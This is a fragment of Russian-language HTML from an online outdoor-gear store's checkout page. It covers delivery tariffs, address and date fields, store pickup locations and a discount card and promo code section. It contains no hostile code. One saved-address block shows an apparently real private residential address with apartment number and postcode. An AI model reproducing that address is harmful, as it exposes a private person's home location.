																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="17">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-17" name="delivery_id" value="17" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-17">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="17">Доставка в Кыргызстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="18">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-18" name="delivery_id" value="18" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-18">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="18">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-137" name="tariff_id[18]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-233" name="tariff_id[18]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-482" name="tariff_id[18]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="26">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-26" name="delivery_id" value="26" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-26">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="26">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-137" name="tariff_id[26]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-233" name="tariff_id[26]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-482" name="tariff_id[26]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="19">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-19" name="delivery_id" value="19" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-19">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="19">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-136" name="tariff_id[19]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-234" name="tariff_id[19]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-483" name="tariff_id[19]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="33">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-33" name="delivery_id" value="33" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-33">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="33">Курьером СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-137" name="tariff_id[33]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-233" name="tariff_id[33]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-482" name="tariff_id[33]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="22">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-22" name="delivery_id" value="22" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-22">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="22">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">1-3 дня, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-136" name="tariff_id[22]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-234" name="tariff_id[22]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-483" name="tariff_id[22]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="29">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-29" name="delivery_id" value="29" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-29">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="29">Эл. сертификат</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="34">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-34" name="delivery_id" value="34" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-34">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="34">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-136" name="tariff_id[34]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-234" name="tariff_id[34]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-483" name="tariff_id[34]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																</div>
										<div data-cart-delivery-error="select" class="error _select _hide">Выберите вид доставки</div>
										
										<div data-cart-delivery-waiting class="waiting" style="display:none;">Подождите...</div>
										
										<div class="delivery-address__date-time" data-cart-address>
											<div class="delivery-address__change-address-wrap" data-cart-address-old>
												<button class="delivery-address__edit-address" type="button" data-cart-address-new-btn>
													<span>Добавить новый адрес</span>
													<svg class="delivery-address__edit-address-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
												<div class="delivery-address__change-address" data-cart-address-selected>
													<p class="delivery-address__change-address-text">Россия, Санкт-Петербург, Шпалерная 51 к1, 4 парадная, 32кв<br>644505</p>
													<button class="delivery-address__change-address-btn ttu" data-modal-opener="delivery-addresses">
														<span>Выбрать другой адрес</span>
														<svg class="delivery-address__change-city-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
												</div>
											</div>
											<div data-cart-address-new>
												<div class="delivery-address__address-inputs" novalidate>
													<button class="delivery-address__edit-address" type="button" data-cart-address-new-close>
														<span>Отменить редактирование</span>
														<svg class="delivery-address__edit-address-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="addresses" style="display:none;">
														<span>Указать адрес на карте</span>
														<svg class="delivery-address__pick-up-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<div class="delivery-address__input _gray input" data-validate-type="text">
														<input class="input__input" id="delivery-address-street" type="text" name="address_street" placeholder="" required autocapitalize="off" autocorrect="off" autocomplete="off" data-kladr="streets">
														<label class="input__label" for="delivery-address-street">
															Улица* </label>
														<span class="input__error-msg p4">Укажите улицу</span>
													</div>

													<div class="delivery-address__input _gray input" data-cart-postcode>
														<input class="input__input" id="delivery-address-index" type="text" name="address_postcode" placeholder="">
														<label class="input__label" for="delivery-address-index">Индекс</label>
														<span class="input__error-msg p4">Укажите индекс</span>
													</div>

													<div class="delivery-address__fields _cols-4">
														<div class="delivery-address__input _gray input" data-validate-type="text">
															<input class="input__input" id="delivery-address-house" type="text" name="address_house" placeholder="" required>
															<label class="input__label" for="delivery-address-house">Дом*</label>
															<span class="input__error-msg p4">Заполните поле</span>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-str" type="text" name="address_str" placeholder="">
															<label class="input__label" for="delivery-address-str">Строение</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-korp" type="text" name="address_korp" placeholder="">
															<label class="input__label" for="delivery-address-korp">Корпус</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-apartment" type="text" name="address_flat" placeholder="">
															<label class="input__label" for="delivery-address-apartment">Квартира</label>
														</div>
													</div>
																									</div>
											</div>
											
											<div class="delivery-address__date-time" data-cart-datetime>
												<p class="delivery-address__title h7 ttu">Выберите время, когда вы хотите получить заказ:</p>
												<div class="delivery-address__fields _datetime">
													<div class="input delivery-address__date" data-cart-datetime-date data-validate-type>
														<label class="input-date__label" for="delivery-date">Дата</label>
														<select name="delivery_date" class="custom-select" required>
															<option value="">-- выберите дату --</option>
														</select>
														<span class="input__error-msg p4">выберите дату</span>
													</div>
													<div class="input delivery-address__time" data-cart-datetime-time data-validate-type>
														<label class="input-time__label" for="delivery-time">Время</label>
														<select name="delivery_time" class="custom-select" required>
															<option value="">-- выберите время --</option>
														</select>
														<span class="input__error-msg p4">выберите время</span>
													</div>
												</div>
											</div>
										</div>
										<div class="delivery-address__delivery-wrapper" data-cart-pvz>
											<input type="hidden" name="address_pvz" value="">
											<input type="hidden" name="city_cdek_code" value="">
											<input type="hidden" name="city_cse_code" value="">
											
											<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="pvz-addresses">
												<span>Выбрать пункт</span>
												<svg class="delivery-address__pick-up-icon" width="24" height="24">
													<use xlink:href="#icon-pencil" />
												</svg>

											</button>
											<div class="delivery-address__change-address _pvz_on" style="margin-bottom: 3rem;" data-cart-pvz-name>
												<p class="delivery-address__change-address-text">xxx</p>
												<button class="delivery-address__change-address-btn ttu" data-modal-opener="pvz-addresses">
													<span>изменить адрес</span>
													<svg class="delivery-address__change-city-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
											</div>
											<div class="delivery-data p3 _pvz_on" data-cart-pvz-info>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Режим работы</p>
													<p class="_worktime"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Телефон</p>
													<p class="_tel"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Как доехать</p>
													<p class="_comment"></p>
												</div>
											</div>
										</div>
										
										<div data-cart-delivery-error="pvz" class="error _pvz _hide">Выберите пункт</div>
										
										<p class="delivery-address__price" data-cart-delivery-date>
											Ориентировочные сроки доставки:<br>
											<span class="delivery-address__price-value"></span>
										</p>
										<p class="delivery-address__price" data-cart-delivery-price>
											<font data-delivery-title="right">Предварительная стоимость доставки</font>:<br>
											<span class="delivery-address__price-value"></span>
											<font data-delivery-payonline class="p4"><br>Оплата картой онлайн - выгоднее доставка</font>
										</p>
									</div>
								</section>
								
								<section class="delivery-address__section tabs__panel" aria-labelledby="pickup" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="-1">
																		<p class="delivery-address__text ttu">выберите магазин:</p>
									<div class="delivery-address__radios">
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="139">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-139" name="delivery_shop_id" value="139" data-value="139">
											<label class="radio__label text" for="delivery-shop-radio-139">
												<span class="radio__box"></span>
												Москва. Аутдор-центр на Пролетарской												<span class="radio__text" data-cart-delivery-shop-name="139">г. Москва, ул. Симоновский Вал, д.7Б (ст.м. Пролетарская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="9">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-9" name="delivery_shop_id" value="9" data-value="9">
											<label class="radio__label text" for="delivery-shop-radio-9">
												<span class="radio__box"></span>
												Москва. Аутлет на Измайловской												<span class="radio__text" data-cart-delivery-shop-name="9">г. Москва, ул. Первомайская, д. 18 (ст.м. Измайловская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="49">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-49" name="delivery_shop_id" value="49" data-value="49">
											<label class="radio__label text" for="delivery-shop-radio-49">
												<span class="radio__box"></span>
												Санкт-Петербург. Заневский												<span class="radio__text" data-cart-delivery-shop-name="49">г. Санкт-Петербург, Заневский пр-т, д. 30 (ст.м. Новочеркасская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="93">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-93" name="delivery_shop_id" value="93" data-value="93">
											<label class="radio__label text" for="delivery-shop-radio-93">
												<span class="radio__box"></span>
												Санкт-Петербург. Черная речка												<span class="radio__text" data-cart-delivery-shop-name="93">г. Санкт-Петербург, наб. Черной речки, д. 6 (ст.м. Черная Речка)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="13">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-13" name="delivery_shop_id" value="13" data-value="13">
											<label class="radio__label text" for="delivery-shop-radio-13">
												<span class="radio__box"></span>
												Новосибирск. АльпИндустрия Новосибирск												<span class="radio__text" data-cart-delivery-shop-name="13">г. Новосибирск, ул. Шевченко, д. 19/1 (ст.м. Октябрьская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="14">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-14" name="delivery_shop_id" value="14" data-value="14">
											<label class="radio__label text" for="delivery-shop-radio-14">
												<span class="radio__box"></span>
												Екатеринбург. АльпИндустрия Екатеринбург												<span class="radio__text" data-cart-delivery-shop-name="14">г. Екатеринбург, пр. Ленина, 95</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="94">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-94" name="delivery_shop_id" value="94" data-value="94">
											<label class="radio__label text" for="delivery-shop-radio-94">
												<span class="radio__box"></span>
												Пермь. АльпИндустрия Пермь												<span class="radio__text" data-cart-delivery-shop-name="94">г. Пермь, ул. Сибирская, д. 48/2</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="56">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-56" name="delivery_shop_id" value="56" data-value="56">
											<label class="radio__label text" for="delivery-shop-radio-56">
												<span class="radio__box"></span>
												Краснодар. АльпИндустрия Краснодар												<span class="radio__text" data-cart-delivery-shop-name="56">г. Краснодар, ул. Филатова, 68 (вход с ул. Северная)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="87">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-87" name="delivery_shop_id" value="87" data-value="87">
											<label class="radio__label text" for="delivery-shop-radio-87">
												<span class="radio__box"></span>
												Пятигорск. АльпИндустрия Пятигорск												<span class="radio__text" data-cart-delivery-shop-name="87">г. Пятигорск, Федеральная трасса «Кавказ», 371-й км (ТЦ «Спортмастер»)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="57">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-57" name="delivery_shop_id" value="57" data-value="57">
											<label class="radio__label text" for="delivery-shop-radio-57">
												<span class="radio__box"></span>
												Красная Поляна												<span class="radio__text" data-cart-delivery-shop-name="57">Сочи, Красная поляна, ул. Мичурина, 1/1</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="118">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-118" name="delivery_shop_id" value="118" data-value="118">
											<label class="radio__label text" for="delivery-shop-radio-118">
												<span class="radio__box"></span>
												Воронеж. АльпИндустрия Воронеж												<span class="radio__text" data-cart-delivery-shop-name="118">г. Воронеж, ул. Таранченко 40А</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="123">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-123" name="delivery_shop_id" value="123" data-value="123">
											<label class="radio__label text" for="delivery-shop-radio-123">
												<span class="radio__box"></span>
												Нижний Новгород. АльпИндустрия Нижний Новгород												<span class="radio__text" data-cart-delivery-shop-name="123">г. Нижний Новгород, ул. Максима Горького, 70</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="131">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-131" name="delivery_shop_id" value="131" data-value="131">
											<label class="radio__label text" for="delivery-shop-radio-131">
												<span class="radio__box"></span>
												Красноярск. Альпиндустрия Красноярск												<span class="radio__text" data-cart-delivery-shop-name="131">Красноярск, ул. Взлетная 24</span>
											</label>
										</div>
										
									</div>
									<div class="delivery-data p3" data-cart-samovivoz-info>
										
									</div>
								</section>

								<div class="order-auth-data">
									<div class="order-auth-data__data">
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Способ доставки</div>
											<div class="order-auth-data__value" data-cart-complete="delivery"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Адрес</div>
											<div class="order-auth-data__value" data-cart-complete="address"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title" data-cart-complete="datename">Время получения заказа</div>
											<div class="order-auth-data__value" data-cart-complete="datetime"></div>
										</div>
									</div>
									<div class="order-auth-data__bottom">
										<button class="order-auth-data__btn p3" type="button" data-edit-data>
											<span>Изменить данные</span>
											<svg class="order-auth-data__btn-icon" width="24" height="24">
												<use xlink:href="#icon-pencil" />
											</svg>

										</button>
									</div>
								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-discount">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden cart-discount" data-cart-block="cart-discount" id="cart-discount">
						<input type="hidden" data-cart-maxscore="0">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">03. дисконтная карта и&nbsp;промокод</p>
						</div>
						<div class="cart__inner">
							<p class="cart-discount__text">
								Если у вас есть промокод, вы можете применить его и вам начислятся баллы.
								<span class="p cart-discount__text-create">Привяжите карту, чтобы воспользоваться промокодом. <a class="cart-discount__link" target="_blank" href="/discount/">Условия программы лояльности</a>.</span>
							</p>
							<div class="cart-discount__issue">
								<p class="p3">У вас нет карты? Оформите прямо сейчас</p>
								<button class="cart-discount__btn h7 ttu" type="button" data-modal-opener="create-card">
									<span>Оформить карту</span>
									<svg class="cart-discount__btn-icon _arrow" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
							<div class="cart-discount__promo">
								<div class="input">
									<input class="input__input" id="discount-promocode" type="text" name="promo" placeholder="">
									<label class="input__label" for="discount-promocode">
										Промокод </label>
									<span class="input__error-msg p4">Промо-код не существует или его срок действия истек</span>
								</div>
								<button class="cart-discount__btn _promo h7 ttu" type="button" data-cart-promo-btn>
									<span>Применить</span>
									<svg class="cart-discount__btn-icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
								<p class="cart-discount__btn ttu _accepted">
									<span data-cart-promo-ok>Промокод активирован</span>
									<svg class="cart-discount__btn-icon _check" width="24" height="24">
										<use xlink:href="#icon-check" />
									</svg>
								</p>
							</div>
							<div data-cart-promo-waiting class="cart-discount__promo waiting" style="display:none;">Подождите...</div>
							
							<div class="cart-discount__card-wrap">
								<div>
									<div class="cart-discount__card">
										<div class="cart-discount__card-img">
											<img src="" alt="" data-cart-dcard-img>
										</div>
										<div class="cart-discount__card-col">
											<p class="p3">Номер карты:</p>
											<p class="h6" data-cart-dcard-id></p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-main>
											<p class="p3">Доступно баллов:</p>
											<p class="h6">
												<span data-cart-dcard-maxscore></span>
												из 
												<span data-cart-dcard-score></span>
											</p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-emp style="display:none;">
											<p class="p3">Скидка по карте:</p>
											<p class="h6">
												<span data-cart-dcard-skidka></span> ₽
											</p>
										</div>
									</div>
									
									<div class="cart-discount__sms _card">
										<button type="button" class="cart-discount__sms-back" data-cart-score-cancel>
											<svg class="cart-discount__sms-back-icon" width="24" height="24">
												<use xlink:href="#icon-double-arrow-left" />
											</svg>
										</button>
										<div class="cart-discount__sms-inner">
											<div class="cart-discount__sms-input">
												<div class="cart-discount__sms-input input" data-cart-dcard-code>
													<input class="input__input" id="discount-phone-sms" type="text" name="code" placeholder="">
													<label class="input__label" for="discount-phone-sms">
														Код из сообщения</label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											<div>
												<div class="act p4"><br>Код отправлен на<br><span data-cart-complete="tel"></span></div>
												<button class="p4 cart-discount__btn-send-code" type="button" data-cart-score-on>
													<span>Выслать код повторно</span>
													<svg class="cart-discount__btn-send-code-icon" width="24" height="24">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<button class="cart-discount__card-bonus h7 ttu _card" type="button" data-cart-score-on>
										<span>потратить баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _bonus-sms" type="button" data-cart-score-confirm>
										<span>подтвердить списание баллов</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _card-bonus" type="button" data-cart-score-off>
										<span>не списывать баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24">
											<use xlink:href="#icon-star" />
										</svg>
									</button>
								</div>
							</div>
							<div class="act p4 cart-discount__card-samovivoz">Окончательная скидка по клубной карте будет рассчитана при получении заказа в магазине</div>
							<div class="act p4 cart-discount__card-ur">Скидка по клубной карте не применяется при оплате заказа от юридического лица</div>
							<div class="error _hide" data-cart-dcard-error></div>
							<div class="waiting" data-cart-dcard-waiting style="display:none;margin-top:1rem;">Подождите, пожалуйста...</div>
						</div>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Промокод</div>
									<div class="order-auth-data__value" data-cart-complete="promo">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Карта</div>
									<div class="order-auth-data__value" data-cart-complete="dcard">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Списано баллов</div>
									<div class="order-auth-data__value" data-cart-complete="scores_off">0</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Скидка по карте</div>
									<div class="order-auth-data__value" data-cart-complete="dcard_skidka">0</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
